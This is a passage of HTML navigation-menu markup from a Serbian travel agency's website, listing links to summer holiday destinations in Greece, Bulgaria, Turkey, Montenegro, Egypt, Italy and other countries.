		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
